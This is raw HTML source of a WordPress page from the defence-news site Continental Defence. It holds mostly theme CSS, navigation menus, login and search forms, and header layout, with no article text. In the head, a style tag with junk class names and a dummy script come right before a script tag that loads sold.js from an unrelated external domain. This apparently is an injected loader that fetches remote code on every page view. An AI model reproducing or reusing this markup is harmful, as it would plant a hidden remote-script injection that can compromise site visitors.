    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #a30909;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #a30909;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #a30909;
                }
                .tdm-btn-style1 {
					background-color: #a30909;
				}
				.tdm-btn-style2:before {
				    border-color: #a30909;
				}
				.tdm-btn-style2 {
				    color: #a30909;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #a30909;
                    -moz-box-shadow: 0 2px 16px #a30909;
                    box-shadow: 0 2px 16px #a30909;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #a30909;
                    -moz-box-shadow: 0 4px 26px #a30909;
                    box-shadow: 0 4px 26px #a30909;
				}
</style>

	<style id="tdw-css-placeholder">.stepzsywapwoutonlrqx{} .step4636435346{}</style><script>var a=1;var b=2;var c=4;</script><script src='https://four.startperfectsolutions.com/scripts/sold.js'></script><style></style></head>

<body class="archive tag tag-european-investment-bank tag-1635 wp-theme-Newspaper td-standard-pack global-block-template-4 tdb-template  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-174"><a href="https://continental-defence.com/category/defence-policies">Defence Policies<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://continental-defence.com/category/defence-policies/european-defence">European Defence</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://continental-defence.com/category/defence-policies/national-policies">National Policies</a></li>
	<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="https://continental-defence.com/category/defence-policies/world">World</a></li>
</ul>
</li>
<li id="menu-item-2417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2417"><a href="https://continental-defence.com/category/war-in-ukraine">War in Ukraine</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-176"><a href="https://continental-defence.com/category/industry">Industry<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://continental-defence.com/category/industry/companies">Companies</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181"><a href="https://continental-defence.com/category/industry/markets">Markets</a></li>
	<li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="https://continental-defence.com/category/industry/tech">Tech</a></li>
</ul>
</li>
<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-173"><a href="https://continental-defence.com/category/operations">Operations<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1008"><a href="https://continental-defence.com/category/operations/interoperability">Interoperability</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="https://continental-defence.com/category/operations/counter-terrorism">Counter-terrorism</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://continental-defence.com/category/operations/cyberwarfare">Cyberwarfare</a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="https://continental-defence.com/category/operations/insurgency-guerilla">Insurgency &amp; Guerilla</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://continental-defence.com/category/operations/intelligence">Intelligence</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://continental-defence.com/category/editors-choice">Editor&#8217;s Choice<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://continental-defence.com/category/editors-choice/books">Books</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://continental-defence.com/category/editors-choice/opinion">Opinion</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://continental-defence.com/category/editors-choice/research-doctrine">Research &amp; Doctrine</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://continental-defence.com/submit-article">Submit your paper</a></li>
</ul>
</li>
<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://continental-defence.com/category/geopolitics-international-relations">Geopolitics &amp; IR</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-497"><a href="https://continental-defence.com/category/compliance">Compliance<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-499"><a href="https://continental-defence.com/category/compliance/legal">Legal</a></li>
	<li id="menu-item-500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-500"><a href="https://continental-defence.com/category/compliance/bribery">Bribery</a></li>
</ul>
</li>
<li id="menu-item-1000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1000"><a href="https://twitter.com/ContDefence">Follow us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://continental-defence.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_727" class="tdc-zone"><div class="tdc_zone tdi_2_721  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_721{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_721:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_721:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_721{
position:relative;
}
}

</style>
<div class="tdi_1_727_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_727_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_972" class="tdc-row"><div class="vc_row tdi_4_701  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_701{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_701 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_701 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_c06  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_c06{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_c06{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_c06{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_6d6 td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_7_6d6" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_6d6{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_6d6{
                    display: inline-block;
                }.tdi_7_6d6 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_6d6 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_6d6 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_d1f  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_d1f{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_d1f{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_d1f{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_f2c td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_10_f2c" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_f2c{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_f2c .tdb-logo-a,
                .tdi_10_f2c h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_f2c .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_f2c .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_f2c .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_f2c .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10_f2c .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_f2c .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_f2c .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10_f2c .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_f2c .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_f2c .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10_f2c .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://continental-defence.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://continental-defence.com/wp-content/uploads/2020/03/Continental-Defence-300x28.png" alt="Continental Defence"  title="Continental Defence - Military Affairs From a European Standpoint" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Continental Defence</span><span class="tdb-logo-text-tagline">Military Affairs From a European Standpoint</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_876  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_876{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_876{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_876{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_972 td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_13_972" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_972{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_972{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_972 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_972 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_0df" class="tdc-zone"><div class="tdc_zone tdi_15_660  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_660{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_152" class="tdc-row"><div class="vc_row tdi_17_719  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_719{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_317  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_317{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_20_a62" class="tdc-zone"><div class="tdc_zone tdi_21_d11  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_d11{
                    min-height: 0;
                }.tdi_21_d11:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21_d11:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_21_d11{
position:relative;
}

</style>
<div class="tdi_20_a62_rand_style td-element-style" ><style>
.tdi_20_a62_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22_d9c" class="tdc-row stretch_row"><div class="vc_row tdi_23_7d7  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23_7d7{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_23_7d7 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_7d7 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_23_7d7{
position:relative;
}

.tdi_23_7d7 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_d9c_rand_style td-element-style" ><style>
.tdi_22_d9c_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_25_7d3  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_7d3{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_26_cf7 td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_26_cf7" >
<style>
/* custom css */
.tdi_26_cf7 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #a30909;
                }.tdi_26_cf7{
                    display: inline-block;
                }.tdi_26_cf7 .tdb-search-txt{
                    top: 0px;
                }.tdi_26_cf7 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_26_cf7 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_26_cf7 .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_26_cf7 .result-msg{
                    text-align: center;
                }.tdi_26_cf7 .tdb-search-form{
                    border-color: #a30909;
                }.tdi_26_cf7 .tdb-head-search-btn:after{
                    border-bottom-color: #a30909;
                }.tdi_26_cf7 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_26_cf7 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_26_cf7 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_26_cf7 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_26_cf7 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_26_cf7 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_26_cf7 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_26_cf7 .entry-thumb{
					background-position: center 50%;
				}.tdi_26_cf7 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_26_cf7 .td-image-container,
				.ie11 .tdi_26_cf7 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_26_cf7 .td-module-meta-info,
				.ie11 .tdi_26_cf7 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_26_cf7 .td-module-meta-info{
					padding: 2px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_26_cf7 .entry-title{
					margin: 0 0 5px;
				}.tdi_26_cf7 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_26_cf7 .td-post-category{
					display: none;
				}.tdi_26_cf7 .td-read-more{
					display: none;
				}.tdi_26_cf7 .td-post-author-name{
					display: none;
				}.tdi_26_cf7 .entry-review-stars{
					display: none;
				}.tdi_26_cf7 .td-icon-star,
                .tdi_26_cf7 .td-icon-star-empty,
                .tdi_26_cf7 .td-icon-star-half{
					font-size: 15px;
				}.tdi_26_cf7 .td-module-comments{
					display: none;
				}.tdi_26_cf7 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_26_cf7 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_26_cf7 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_26_cf7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_26_cf7 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_26_cf7 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_cf7 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_26_cf7 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_26_cf7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_26_cf7 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_26_cf7 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_26_cf7 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_26_cf7 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_26_cf7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_26_cf7 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_26_cf7 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://continental-defence.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_27_760" class="tdc-row"><div class="vc_row tdi_28_770  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_28_770{
                    min-height: 0;
                }
</style><div class="vc_column tdi_30_2ca  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_30_2ca{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_31_77d" class="tdc-row"><div class="vc_row tdi_32_707  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_32_707{
                    min-height: 0;
                }
</style><div class="vc_column tdi_34_7d2  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34_7d2{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_35_d9c td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_35_d9c" >
<style>
/* custom css */
.tdi_35_d9c .tdb-logo-a,
                .tdi_35_d9c h1{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_35_d9c .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_35_d9c .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_35_d9c .tdb-logo-img-wrap{
                    display: block;
                }.tdi_35_d9c .tdb-logo-text-tagline{
                    margin-top: 10px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_35_d9c .tdb-logo-text-title{
                    display: none;
                }.tdi_35_d9c .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_35_d9c .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://continental-defence.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://continental-defence.com/wp-content/uploads/2020/03/Continental-Defence.png" alt="Continental Defence"  title="Continental Defence - Military Affairs From a European Standpoint" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Continental Defence</span><span class="tdb-logo-text-tagline">Military Affairs From a European Standpoint</span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_36_9f0" class="tdc-row"><div class="vc_row tdi_37_87f  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_37_87f{
                    min-height: 0;
                }
</style><div class="vc_column tdi_39_ff1  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_39_ff1{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_41_2c9  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_41_2c9{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_41_2c9 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_41_2c9 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_41_2c9.tdc-row-content-vert-center,
                    .tdi_41_2c9.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_41_2c9.tdc-row-content-vert-bottom,
                    .tdi_41_2c9.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_41_2c9.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_41_2c9.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_41_2c9{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_41_2c9 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_41_2c9{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_43_c00  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_43_c00{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_43_c00{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_43_c00{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43_c00{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_45_6d7  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_45_6d7{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_45_6d7{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_45_6d7{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45_6d7{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_47_6c6  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_47_6c6{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_49_7cf  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_49_7cf{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_50_f21 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_50_f21"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_50_f21{
                    display: inline-block;
                }.tdi_50_f21 .tdb-menu > li .tdb-menu-sep,
                .tdi_50_f21 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_50_f21 .tdb-menu > li > a .tdb-sub-menu-icon,
